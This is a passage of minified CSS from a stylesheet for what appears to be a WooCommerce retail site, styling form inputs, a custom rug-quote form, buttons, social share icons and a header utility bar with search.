#eee;padding:.4375em;margin:0;width:auto;height:8em;max-width:100%;resize:none;overflow:auto}textarea:hover{background:#eee;border-color:#eee}textarea:focus{background:#fff;border-color:#000}textarea.error{border-color:#c00}body:not(#foo) input[type=checkbox]{font-size:16px;line-height:20px;position:absolute;z-index:-1}body:not(#foo) input[type=checkbox]+label{font-size:16px;line-height:20px;color:inherit;position:relative;display:inline-block;padding-left:1.5625em}body:not(#foo) input[type=checkbox]+label:after,body:not(#foo) input[type=checkbox]+label:before{content:'';position:absolute;left:0;top:.03125em;width:1.1875em;height:1.1875em}body:not(#foo) input[type=checkbox]+label:before{background:#fff;border:1px solid #58595c}body:not(#foo) input[type=checkbox]+label:after{background:0 0;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:.83125em;color:#000;content:"";text-align:center;width:1.42857em;height:1.42857em;line-height:1.50376;float:left;display:none}body:not(#foo) input[type=checkbox]+label:hover{color:inherit}body:not(#foo) input[type=checkbox]+label:hover:before{background:#fff;border-color:#000}body:not(#foo) input[type=checkbox]+label:hover:after{color:#000}body:not(#foo) input[type=checkbox]:focus+label{color:inherit}body:not(#foo) input[type=checkbox]:focus+label:before{background:#fff;border-color:#000}body:not(#foo) input[type=checkbox]:focus+label:after{color:#000}body:not(#foo) input[type=checkbox]:checked+label:after{display:block}body:not(#foo) input[type=checkbox][disabled]+label{color:#eee}body:not(#foo) input[type=checkbox][disabled]+label:before{background:#fff;border-color:#000}body:not(#foo) input[type=checkbox][disabled]+label:after{color:#000}body:not(#foo) input[type=checkbox].error+label{color:inherit}body:not(#foo) input[type=checkbox].error+label:before{background:#fff;border-color:#c00}body:not(#foo) input[type=checkbox].error+label:after{color:#000}body:not(#foo) input[type=radio]{font-size:16px;line-height:20px;position:absolute;z-index:-1}body:not(#foo) input[type=radio]+label{color:inherit;font-size:16px;line-height:20px;position:relative;display:inline-block;padding-left:1.875em}body:not(#foo) input[type=radio]+label:after,body:not(#foo) input[type=radio]+label:before{cursor:pointer;content:'';position:absolute;left:0;top:.03125em;width:1.1875em;height:1.1875em}body:not(#foo) input[type=radio]+label:before{background:#fff;border:1px solid #000;border-radius:100%}body:not(#foo) input[type=radio]+label:after{background:#000;left:.3125em;top:.34375em;width:.5625em;height:.5625em;margin:auto;border-radius:100%;display:none}body:not(#foo) input[type=radio]+label:hover{color:inherit}body:not(#foo) input[type=radio]+label:hover:before{background:#fff;border-color:#000}body:not(#foo) input[type=radio]+label:hover:after{background:#000}body:not(#foo) input[type=radio]:focus+label{color:inherit}body:not(#foo) input[type=radio]:focus+label:before{background:#fff;border-color:#000}body:not(#foo) input[type=radio]:focus+label:after{background:#000}body:not(#foo) input[type=radio]:checked+label:after{display:block}body:not(#foo) input[type=radio][disabled]+label{color:#eee}body:not(#foo) input[type=radio][disabled]+label:before{background:#fff;border-color:#000}body:not(#foo) input[type=radio][disabled]+label:after{background:#000}body:not(#foo) input[type=radio].error+label{color:inherit}body:not(#foo) input[type=radio].error+label:before{background:#fff;border-color:#c00}body:not(#foo) input[type=radio].error+label:after{background:#000}select{max-width:100%;background:#eee;border:2px solid transparent;height:2.5em;min-width:80px}select:active,select:focus{background-color:#fff;border:2px solid #000}select.error{border-color:#c00}select.wide{width:100%}select:active,select:focus{background-color:#fff;border-color:#58595c}html.selectappearance select{-moz-appearance:none;-webkit-appearance:none;background:#eee;display:inline-block;font-size:inherit;border:0;border-radius:0;padding:.4375em 50px .375em .4375em;margin:0;width:auto;border:2px solid transparent;background-image:url([data-uri]);background-position:100% 50%;background-repeat:no-repeat;min-width:80px}html.selectappearance select:active,html.selectappearance select:focus{background-color:#fff;border:2px solid #000}html.selectappearance select[multiple]{background-image:none}html.selectappearance select.error{border-color:#c00}html.selectappearance select.wide{width:100%}html.selectappearance select:active,html.selectappearance select:focus{background-color:#fff;border-color:#58595c}.numInput{display:inline-block}.numInput input[type=text]{width:2.1875em;margin:0 3px;padding:.3125em}.numInput-dec,.numInput-inc{font-size:0;display:inline-block;cursor:pointer;width:16px;height:16px;background:#000;text-align:center;position:relative;vertical-align:middle}.numInput-dec:after,.numInput-inc:after{content:' ';display:inline-block;background-position:57.47126% 47.77328%;width:11px;height:11px;background-size:359px 258px;position:absolute;left:50%;margin-left:-5.5px;position:absolute;top:50%;margin-top:-5.5px}.numInput-dec:hover,.numInput-inc:hover{background:#3f4042}.numInput-dec:after{background-position:75.28736% 33.22785%;width:11px;height:6px;background-size:359px 258px;position:absolute;left:50%;margin-left:-5.5px;position:absolute;top:50%;margin-top:-2.6px}.ginput_container_rugquote .field label.error{left:0}.field_rugShape-option{display:inline-block;vertical-align:top}.field_rugShape-option{margin:0 .625em 0 0}.field_rugShape-option .rug-shape-rect{font-size:0}.field_rugShape-option .rug-shape-rect:before{content:' ';display:block;width:35px;height:50px;border:1px solid #000;float:left}.field_rugShape-option .rug-shape-square{font-size:0}.field_rugShape-option .rug-shape-square:before{content:' ';display:block;width:50px;height:50px;border:1px solid #000;float:left}.field_rugShape-option .rug-shape-circle{font-size:0}.field_rugShape-option .rug-shape-circle:before{content:' ';display:block;width:50px;height:50px;border:1px solid #000;border-radius:100%;float:left}html.no-svg .field_rugShape-option .rug-shape-circle:before{border:0;background:url([data-uri])}.field_rugShape-format{display:block;margin:0 0 .75em}.field_rugShape-format[data-shape-format=custom] .field_rugShape-format-input,.field_rugShape-format[data-shape-format=custom] .field_rugShape-format-input input[type=text]{width:100%!important}.field_rugShape-format-field{display:block;margin:0 0 .75em}.field_rugShape-format-input{display:inline-block;margin:0 .625em .3125em 0}.field_rugShape-format-input input[type=text]{width:2.8125em!important}.field_rugField-fields{margin:0 -.5625em}.field_rugField-fields:after,.field_rugField-fields:before{content:' ';display:table}.field_rugField-fields:after{clear:both}.field_rugField-field{float:left;width:50%;padding:0 .5625em}.field_rugBorder-option{display:inline-block;vertical-align:top;margin:0 .625em 0 0}.field_rugBorder-option .rug-border-double,.field_rugBorder-option .rug-border-none,.field_rugBorder-option .rug-border-single{font-size:0;display:inline-block;width:35px;height:50px;border:0 solid #000;border-width:1px 0 0 1px}.field_rugBorder-option .rug-border-single{width:45px;position:relative}.field_rugBorder-option .rug-border-single:before{content:' ';position:absolute;left:7px;top:7px;right:0;bottom:0;width:auto;height:auto;border:0 solid #000;border-width:1px 0 0 1px}.field_rugBorder-option .rug-border-double{width:50px;position:relative}.field_rugBorder-option .rug-border-double:after,.field_rugBorder-option .rug-border-double:before{content:' ';position:absolute;left:7px;top:7px;right:0;bottom:0;width:auto;height:auto;border:0 solid #000;border-width:1px 0 0 1px}.field_rugBorder-option .rug-border-double:after{left:14px;top:14px}.field_rugBorder-format{margin:0 0 .75em 0}.field_rugBorder-format-option{display:inline-block;margin:0 .625em 0 0}.field_rugBorder-fields{margin:0 -.5625em}.field_rugBorder-fields:after,.field_rugBorder-fields:before{content:' ';display:table}.field_rugBorder-fields:after{clear:both}.field_rugBorder-field{float:left;width:50%;padding:0 .5625em}.loginForm{border:0;border-radius:0;margin:0 auto;padding:0;max-width:21.25em;min-height:23.75em}.cartForm .cartTable{margin:1.25em 0 2.5em}.checkoutForm .form-fields-title{font-weight:400;font-size:1.375em;line-height:1.36364em;display:block;padding:0;margin:0 0 .72727em}.checkoutForm .form-actions{display:table;width:100%}.checkoutForm .form-actions:after,.checkoutForm .form-actions:before{content:none;display:inline}.checkoutForm .form-actions:after{clear:none}.checkoutForm .form-actions>.left,.checkoutForm .form-actions>.right{float:none;display:table-cell;vertical-align:bottom}.checkoutForm .form-actions>.right{text-align:right;padding-bottom:1.5em}@media screen and (max-width:991.49px){.checkoutForm .form-actions{display:block}.checkoutForm .form-actions>.left,.checkoutForm .form-actions>.right{display:block;vertical-align:baseline}}.loadingStates{position:relative;display:block}.loadingStates img{position:absolute;bottom:100%;right:0}.grecaptcha-badge{visibility:hidden}span.recapv3{font-size:12px;display:none;margin-bottom:7px}.recaptcha-v3-initialized span.recapv3{display:block}.right span.recapv3{display:none;margin-bottom:7px;margin-top:20px}.recaptcha-v3-initialized .right span.recapv3{display:inline-block}span.recapv3 .recap-img{margin-right:4px;vertical-align:top;padding-top:9px}span.recapv3 .recap-img+span{display:inline-block;line-height:1.5}span.recapv3 .recap-img+span span{display:block}.gform_wrapper{margin:0 0 1.25em 0;position:relative}.gform_paged_wrapper{position:relative;overflow:hidden;padding:0 5px;margin:0 -5px}.gform_body,.gform_footer,.gform_heading{display:block;padding:0;margin:0}.gform_heading{margin:0 0 .625em 0}.gform_title{font-size:1.375em;line-height:1.36364em;font-weight:400;display:block;padding:0;margin:0}.gform_description{display:block;padding:0;margin:0}.validation_error{font-size:.875em;line-height:1.28571em;background:#f7f7f7;display:block;padding:1.07143em;margin:0 0 1.07143em;color:#c00}.gform_footer{border:0;border-top:1px solid #ccc;padding:.875em 0 0 0}.gform_footer .form-actions{display:table;width:100%;table-layout:fixed}.gform_footer .form-actions:after,.gform_footer .form-actions:before{content:none}.gform_footer .form-actions .field{margin:0}.gform_footer .form-actions .field label.error{left:0}.gform_footer .form-actions .left{float:none;display:table-cell;text-align:left;vertical-align:top}.gform_footer .form-actions .right{float:none;display:table-cell;text-align:right;vertical-align:bottom}.editorContent .gform_fields,.gform_fields{list-style:none;display:block;padding:0;margin:0;margin-left:-12px;margin-right:-12px}.editorContent .gform_fields:after,.editorContent .gform_fields:before,.gform_fields:after,.gform_fields:before{content:" ";display:table}.editorContent .gform_fields:after,.gform_fields:after{clear:both}.editorContent .gform_fields:after,.editorContent .gform_fields:before,.gform_fields:after,.gform_fields:before{content:' ';display:table}.editorContent .gform_fields:after,.gform_fields:after{clear:both}.editorContent .gfield_checkbox{list-style-type:none}.editorContent .gfield,.gfield{list-style:none!important;display:block;padding:0;margin:0 0 1.75em;position:relative;min-height:1px;padding-left:12px;padding-right:12px;float:none}@media (min-width:768px){.editorContent .gfield,.gfield{float:left;width:100%}}.editorContent .gfield label,.gfield label{display:block;padding:0;margin:0 0 .3125em;font-weight:400}.editorContent .gfield label.error,.gfield label.error{left:12px}.editorContent .gfield.form-col-clear-right,.gfield.form-col-clear-right{float:right;clear:both;width:auto}.editorContent .gfield input[type=datetime-local],.editorContent .gfield input[type=datetime],.editorContent .gfield input[type=email],.editorContent .gfield input[type=number],.editorContent .gfield input[type=password],.editorContent .gfield input[type=search],.editorContent .gfield input[type=tel],.editorContent .gfield input[type=text],.editorContent .gfield input[type=url],.gfield input[type=datetime-local],.gfield input[type=datetime],.gfield input[type=email],.gfield input[type=number],.gfield input[type=password],.gfield input[type=search],.gfield input[type=tel],.gfield input[type=text],.gfield input[type=url]{background:#eee;display:inline-block;font-size:inherit;line-height:normal;border:2px solid #eee;padding:.4375em;margin:0;width:auto;max-width:100%;color:#000;width:100%}.editorContent .gfield input[type=datetime-local]:hover,.editorContent .gfield input[type=datetime]:hover,.editorContent .gfield input[type=email]:hover,.editorContent .gfield input[type=number]:hover,.editorContent .gfield input[type=password]:hover,.editorContent .gfield input[type=search]:hover,.editorContent .gfield input[type=tel]:hover,.editorContent .gfield input[type=text]:hover,.editorContent .gfield input[type=url]:hover,.gfield input[type=datetime-local]:hover,.gfield input[type=datetime]:hover,.gfield input[type=email]:hover,.gfield input[type=number]:hover,.gfield input[type=password]:hover,.gfield input[type=search]:hover,.gfield input[type=tel]:hover,.gfield input[type=text]:hover,.gfield input[type=url]:hover{background:#eee;border-color:#eee}.editorContent .gfield input[type=datetime-local]:focus,.editorContent .gfield input[type=datetime]:focus,.editorContent .gfield input[type=email]:focus,.editorContent .gfield input[type=number]:focus,.editorContent .gfield input[type=password]:focus,.editorContent .gfield input[type=search]:focus,.editorContent .gfield input[type=tel]:focus,.editorContent .gfield input[type=text]:focus,.editorContent .gfield input[type=url]:focus,.gfield input[type=datetime-local]:focus,.gfield input[type=datetime]:focus,.gfield input[type=email]:focus,.gfield input[type=number]:focus,.gfield input[type=password]:focus,.gfield input[type=search]:focus,.gfield input[type=tel]:focus,.gfield input[type=text]:focus,.gfield input[type=url]:focus{background:#fff;border-color:#000}.editorContent .gfield input[type=datetime-local].error,.editorContent .gfield input[type=datetime].error,.editorContent .gfield input[type=email].error,.editorContent .gfield input[type=number].error,.editorContent .gfield input[type=password].error,.editorContent .gfield input[type=search].error,.editorContent .gfield input[type=tel].error,.editorContent .gfield input[type=text].error,.editorContent .gfield input[type=url].error,.gfield input[type=datetime-local].error,.gfield input[type=datetime].error,.gfield input[type=email].error,.gfield input[type=number].error,.gfield input[type=password].error,.gfield input[type=search].error,.gfield input[type=tel].error,.gfield input[type=text].error,.gfield input[type=url].error{background:null;border-color:#c00}.editorContent .gfield input[type=datetime-local][disabled],.editorContent .gfield input[type=datetime][disabled],.editorContent .gfield input[type=email][disabled],.editorContent .gfield input[type=number][disabled],.editorContent .gfield input[type=password][disabled],.editorContent .gfield input[type=search][disabled],.editorContent .gfield input[type=tel][disabled],.editorContent .gfield input[type=text][disabled],.editorContent .gfield input[type=url][disabled],.gfield input[type=datetime-local][disabled],.gfield input[type=datetime][disabled],.gfield input[type=email][disabled],.gfield input[type=number][disabled],.gfield input[type=password][disabled],.gfield input[type=search][disabled],.gfield input[type=tel][disabled],.gfield input[type=text][disabled],.gfield input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}.editorContent .gfield textarea,.gfield textarea{background:#eee;display:inline-block;font-size:inherit;line-height:normal;border:2px solid #eee;padding:.4375em;margin:0;width:auto;height:8em;max-width:100%;resize:none;overflow:auto;width:100%}.editorContent .gfield textarea:hover,.gfield textarea:hover{background:#eee;border-color:#eee}.editorContent .gfield textarea:focus,.gfield textarea:focus{background:#fff;border-color:#000}.editorContent .gfield textarea.error,.gfield textarea.error{border-color:#c00}.editorContent .gfield select,.gfield select{max-width:100%;background:#eee;border:2px solid transparent;height:2.5em;width:100%}.editorContent .gfield select:active,.editorContent .gfield select:focus,.gfield select:active,.gfield select:focus{background-color:#fff;border:2px solid #000}.editorContent .gfield select.error,.gfield select.error{border-color:#c00}html.selectappearance .gfield select{width:100%}@media (min-width:768px){.editorContent .gfield.form-col-left,.gfield.form-col-left{position:relative;min-height:1px;padding-left:12px;padding-right:12px;float:left}}@media (min-width:768px) and (min-width:768px){.editorContent .gfield.form-col-left,.gfield.form-col-left{float:left;width:50%}}@media (min-width:768px){.editorContent .gfield.form-col-right,.gfield.form-col-right{position:relative;min-height:1px;padding-left:12px;padding-right:12px;float:right!important}}@media (min-width:768px) and (min-width:768px){.editorContent .gfield.form-col-right,.gfield.form-col-right{float:left;width:50%}}button{background-color:transparent}.btn,.btn-cart,.btn-default,.btn-default-sm,.btn-ico,.btn-main,.btn-main-sm,.btn-plain,.editorContent .btn-cart,.editorContent .btn-default,.editorContent .btn-default-sm,.editorContent .btn-ico,.editorContent .btn-main,.editorContent .btn-main-sm,.editorContent .btn-plain,.editorContent .gform_next_button,.editorContent .gform_previous_button,.editorContent .gform_reset_button,.editorContent .gform_submit_button,.editorContent .thumb-button,.editorContent form input[type=submit],.gform_next_button,.gform_previous_button,.gform_reset_button,.gform_submit_button,.thumb-button,.widget_pageContent_collapsible .buttons .linkItems li a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a{display:inline-block;padding:0;margin:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;font-size:inherit;font-weight:700;line-height:normal;text-transform:uppercase;background:0 0;border:0;border-radius:0;outline:0}.btn-cart>span,.btn-default-sm>span,.btn-default>span,.btn-ico>span,.btn-main-sm>span,.btn-main>span,.btn-plain>span,.btn>span,.editorContent .btn-cart>span,.editorContent .btn-default-sm>span,.editorContent .btn-default>span,.editorContent .btn-ico>span,.editorContent .btn-main-sm>span,.editorContent .btn-main>span,.editorContent .btn-plain>span,.editorContent .gform_next_button>span,.editorContent .gform_previous_button>span,.editorContent .gform_reset_button>span,.editorContent .gform_submit_button>span,.editorContent .thumb-button>span,.editorContent form input[type=submit]>span,.gform_next_button>span,.gform_previous_button>span,.gform_reset_button>span,.gform_submit_button>span,.thumb-button>span,.widget_pageContent_collapsible .buttons .linkItems li .editorContent a>span,.widget_pageContent_collapsible .buttons .linkItems li a>span,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a>span,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a>span{display:inline-block}.btn-plain{color:#58595c}.btn-plain:hover{color:#3f4042}.btn-cart,.btn-main,.btn-main-sm,.editorContent .btn-cart,.editorContent .btn-main-sm,.editorContent .gform_next_button,.editorContent .gform_previous_button,.editorContent .gform_submit_button,.editorContent .thumb-button,.editorContent form input[type=submit],.gform_next_button,.gform_previous_button,.gform_submit_button,.thumb-button,.widget_pageContent_collapsible .buttons .linkItems li a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a{background:#58595c;color:#fff;font-size:16px;padding:.6875em 1.125em}.btn-cart:hover,.btn-main-sm:hover,.btn-main:hover,.editorContent form input:hover[type=submit],.gform_next_button:hover,.gform_previous_button:hover,.gform_submit_button:hover,.thumb-button:hover,.widget_pageContent_collapsible .buttons .linkItems li a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover{background:#3f4042}.btn-cart,.btn-main-sm,.editorContent .btn-cart,.editorContent form input[type=submit],.gform_next_button,.gform_previous_button,.gform_submit_button,.thumb-button,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a{font-size:16px;font-weight:700;padding:.6875em .9375em;min-width:200px;text-align:center}.btn-default,.btn-default-sm,.editorContent .btn-default-sm,.editorContent .gform_reset_button,.gform_reset_button{background:#fff;color:#58595c;padding:.75em 1em;font-size:20px;min-width:210px;text-align:center;-webkit-transition:all .2s ease;transition:all .2s ease}.btn-default-sm:hover,.btn-default:hover,.gform_reset_button:hover{background-color:rgba(238,238,238,.8)}.btn-default-sm,.gform_reset_button{font-size:15px;padding:.66667em 1em .6em}.btn-cart{position:relative;padding-right:3em}.btn-cart:after{content:"";font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;position:absolute;right:15px}.btn-ico{background:#eee;font-size:1em;font-weight:400;height:2.5em;line-height:2.5em;padding:0 3.75em 0 .9375em;position:relative;text-transform:none;text-align:left!important}.btn-ico>span.text{color:#000;vertical-align:baseline}.btn-ico>span.ico{background:#000;position:absolute;right:0;top:0;width:2.5em;height:2.5em;text-align:center}.btn-ico>span.ico>span{position:absolute;left:0;top:0;right:0;bottom:0;margin:auto}.btn-ico:hover>span.text{color:#3f4042}.btn-ico:hover>span.ico{background:#3f4042}.btn_full{display:block;margin-left:0;margin-right:0}.btn_centered{text-align:center}.buttons .btn,.buttons .btn-cart,.buttons .btn-default,.buttons .btn-default-sm,.buttons .btn-ico,.buttons .btn-main,.buttons .btn-main-sm,.buttons .btn-plain,.buttons .editorContent .btn-ico,.buttons .editorContent .btn-main,.buttons .editorContent .btn-plain,.buttons .editorContent form input[type=submit],.buttons .gform_next_button,.buttons .gform_previous_button,.buttons .gform_reset_button,.buttons .gform_submit_button,.buttons .thumb-button,.buttons .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent .buttons .btn-ico,.editorContent .buttons .btn-main,.editorContent .buttons .btn-plain,.editorContent form .buttons input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .buttons a{margin:0 5px 5px 0}.buttons-alignRight{text-align:right}.buttons-alignRight .btn,.buttons-alignRight .btn-cart,.buttons-alignRight .btn-default,.buttons-alignRight .btn-default-sm,.buttons-alignRight .btn-ico,.buttons-alignRight .btn-main,.buttons-alignRight .btn-main-sm,.buttons-alignRight .btn-plain,.buttons-alignRight .editorContent .btn-ico,.buttons-alignRight .editorContent .btn-main,.buttons-alignRight .editorContent .btn-plain,.buttons-alignRight .editorContent form input[type=submit],.buttons-alignRight .gform_next_button,.buttons-alignRight .gform_previous_button,.buttons-alignRight .gform_reset_button,.buttons-alignRight .gform_submit_button,.buttons-alignRight .thumb-button,.buttons-alignRight .widget_pageContent_collapsible .buttons .linkItems li a,.buttons-alignRight .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent .buttons-alignRight .btn-ico,.editorContent .buttons-alignRight .btn-main,.editorContent .buttons-alignRight .btn-plain,.editorContent form .buttons-alignRight input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .buttons-alignRight a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .buttons-alignRight a{margin:0 0 5px 5px}.btn_utility{background-color:#fff;color:#3f4042!important;border-radius:3px;padding:2px 6px;text-transform:none}.btn-bold{font-size:14px;font-weight:700}.btn_empty{background:0 0;border:none;outline:0;padding:0;margin:0;opacity:0}.btn_empty:active,.btn_empty:focus,.btn_empty:hover{outline:0!important}.breadcrumbs a{color:#969b9e}.breadcrumbs a:hover{color:#125f7f}.ico-share,.ico-share-email,.ico-share-facebook,.ico-share-instagram,.ico-share-linkedin,.ico-share-pinterest,.ico-share-twitter{display:inline-block;vertical-align:middle}.ico-share-email,.ico-share-facebook,.ico-share-instagram,.ico-share-linkedin,.ico-share-pinterest,.ico-share-twitter{text-indent:-999px;overflow:hidden;font-size:24px;width:1em;height:1em;line-height:1em;border-radius:50%;background:#3f4042;color:#fff;text-align:center;position:relative}.ico-share-email>span,.ico-share-facebook>span,.ico-share-instagram>span,.ico-share-linkedin>span,.ico-share-pinterest>span,.ico-share-twitter>span{display:none}.ico-share-email:after,.ico-share-facebook:after,.ico-share-instagram:after,.ico-share-linkedin:after,.ico-share-pinterest:after,.ico-share-twitter:after{position:absolute;left:0;top:0;width:100%;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:.54167em;content:' ';display:inline;text-indent:0;line-height:1.84615em;color:#fff}.ico-share-facebook:after{content:""}.ico-share-twitter:after{content:""}.ico-share-instagram:after{content:""}.ico-share-pinterest:after{content:""}.ico-share-linkedin:after{content:""}.ico-share-email{width:30.54545px;height:21px;line-height:21px;background:0 0;border-radius:0}.ico-share-email:after{content:'';display:block;line-height:21px;background-position:23.05085% 42.05607%;width:31px;height:21px;background-size:172px 124px;position:absolute;left:50%;margin-left:-15.27273px;position:absolute;top:50%;margin-top:-10.5px}.socialBar{border:1px solid #3f4042;border-width:1px 0;padding:.75em 0;display:table;width:100%}.socialBar-label{display:table-cell;vertical-align:middle;text-align:left;font-size:1em;font-weight:300;line-height:1;color:#3f4042}.socialBar-links{display:table-cell;vertical-align:middle;text-align:right}.socialBar-links>span{display:inline-block;margin:0 0 0 5px}.utilBarContainer{background:#58595c;height:2.125em;color:#fff;position:relative;z-index:200;color:#fff}.utilBarContainer a{color:inherit}.utilBarContainer a:hover{color:inherit}.editorContent form .utilBarContainer input[type=submit],.utilBarContainer .btn-cart,.utilBarContainer .btn-main,.utilBarContainer .btn-main-sm,.utilBarContainer .editorContent form input[type=submit],.utilBarContainer .gform_next_button,.utilBarContainer .gform_previous_button,.utilBarContainer .gform_submit_button,.utilBarContainer .thumb-button,.utilBarContainer .widget_pageContent_collapsible .buttons .linkItems li a,.utilBarContainer .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .utilBarContainer a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBarContainer a{background:0 0;border:1px solid #666}.editorContent form .utilBarContainer input:hover[type=submit],.utilBarContainer .btn-cart:hover,.utilBarContainer .btn-main-sm:hover,.utilBarContainer .btn-main:hover,.utilBarContainer .editorContent form input:hover[type=submit],.utilBarContainer .gform_next_button:hover,.utilBarContainer .gform_previous_button:hover,.utilBarContainer .gform_submit_button:hover,.utilBarContainer .thumb-button:hover,.utilBarContainer .widget_pageContent_collapsible .buttons .linkItems li a:hover,.utilBarContainer .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .utilBarContainer a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBarContainer a:hover{background:#3f4042}@media screen and (max-width:767.49px){.utilBarContainer{display:none}}.utilBar{max-width:98.33333em;margin-left:auto;margin-right:auto;min-width:960px;text-align:right;font-size:.75em}@media screen and (min-width:1px){.utilBar{min-width:0}}@media screen and (max-width:1210px){.utilBar{max-width:none;margin-left:1.25em;margin-right:1.25em}}@media screen and (max-width:767.49px){.utilBar{margin-left:1.25em;margin-right:1.25em}}.header-nav .header-nav-utility-nav,.utilBar-nav{height:2.83333em;display:inline-block;vertical-align:top}.header-nav .header-nav-utility-nav .nav-menu,.utilBar-nav .nav-menu{padding:.5em 0 .66667em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header-nav .header-nav-utility-nav .nav-menu form,.utilBar-nav .nav-menu form{padding-left:.83333em}.header-nav .header-nav-utility-nav .menu-item,.utilBar-nav .menu-item{margin:0 8px 0 8px}.header-nav .header-nav-utility-nav .menu-item:before,.utilBar-nav .menu-item:before{display:inline-block;vertical-align:middle;margin:0 6px 0 3px}.header-nav .header-nav-utility-nav .menu-item:first-child:before,.utilBar-nav .menu-item:first-child:before{content:none}.header-nav .header-nav-utility-nav .menu-item-link,.utilBar-nav .menu-item-link{font-weight:400}@media screen and (max-width:767.49px){.header-nav .header-nav-utility-nav .menu-item-link .text,.utilBar-nav .menu-item-link .text{display:inline-block}}.preIcon .menu-item-link:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:.3125em;display:inline-block;vertical-align:bottom;font-size:20px;line-height:1}.preIcon_rep .menu-item-link:before{content:""}.preIcon_search .menu-item-link:before{content:""}.preIcon_login .menu-item-link:before{content:""}.preIcon_cart:before{content:'';display:inline-block;vertical-align:middle;margin:0 16px 0 0!important;font-size:20px;line-height:1;border-left:1px solid #fff;width:1px;height:14px}.preIcon_cart .text .wooCartItemCount{font-size:12px}.preIcon_cart .menu-item-link:before{content:""}.header-nav .header-nav-utility-search,.utilBar-search{display:inline-block;vertical-align:top;height:2.83333em;line-height:1.41667em;padding:.66667em 0 .75em;margin-left:2em}.header-nav .header-nav-utility-search form,.utilBar-search form{background:#fff;position:relative;width:9.16667em}.header-nav .header-nav-utility-search .form-fields,.utilBar-search .form-fields{border:0;padding:0}.header-nav .header-nav-utility-search .form-actions,.utilBar-search .form-actions{position:absolute;right:0;top:0}.editorContent form .header-nav .header-nav-utility-search .form-actions input[type=submit],.editorContent form .utilBar-search .form-actions input[type=submit],.header-nav .header-nav-utility-search .form-actions .btn,.header-nav .header-nav-utility-search .form-actions .btn-cart,.header-nav .header-nav-utility-search .form-actions .btn-default,.header-nav .header-nav-utility-search .form-actions .btn-default-sm,.header-nav .header-nav-utility-search .form-actions .btn-ico,.header-nav .header-nav-utility-search .form-actions .btn-main,.header-nav .header-nav-utility-search .form-actions .btn-main-sm,.header-nav .header-nav-utility-search .form-actions .btn-plain,.header-nav .header-nav-utility-search .form-actions .editorContent form input[type=submit],.header-nav .header-nav-utility-search .form-actions .gform_next_button,.header-nav .header-nav-utility-search .form-actions .gform_previous_button,.header-nav .header-nav-utility-search .form-actions .gform_reset_button,.header-nav .header-nav-utility-search .form-actions .gform_submit_button,.header-nav .header-nav-utility-search .form-actions .thumb-button,.header-nav .header-nav-utility-search .form-actions .widget_pageContent_collapsible .buttons .linkItems li a,.header-nav .header-nav-utility-search .form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.utilBar-search .form-actions .btn,.utilBar-search .form-actions .btn-cart,.utilBar-search .form-actions .btn-default,.utilBar-search .form-actions .btn-default-sm,.utilBar-search .form-actions .btn-ico,.utilBar-search .form-actions .btn-main,.utilBar-search .form-actions .btn-main-sm,.utilBar-search .form-actions .btn-plain,.utilBar-search .form-actions .editorContent form input[type=submit],.utilBar-search .form-actions .gform_next_button,.utilBar-search .form-actions .gform_previous_button,.utilBar-search .form-actions .gform_reset_button,.utilBar-search .form-actions .gform_submit_button,.utilBar-search .form-actions .thumb-button,.utilBar-search .form-actions .widget_pageContent_collapsible .buttons .linkItems li a,.utilBar-search .form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search .form-actions a,.widget_pageContent_collapsible .buttons .linkItems li .utilBar-search .form-actions a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search .form-actions a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search .form-actions a{min-width:0}.header-nav .header-nav-utility-search .field,.utilBar-search .field{margin:0}.editorContent .utilBar-search .btn-ico,.editorContent .utilBar-search .btn-main,.editorContent .utilBar-search .btn-plain,.editorContent form .header-nav .header-nav-utility-search input[type=submit],.editorContent form .utilBar-search input[type=submit],.header-nav .header-nav-utility-search .btn,.header-nav .header-nav-utility-search .btn-cart,.header-nav .header-nav-utility-search 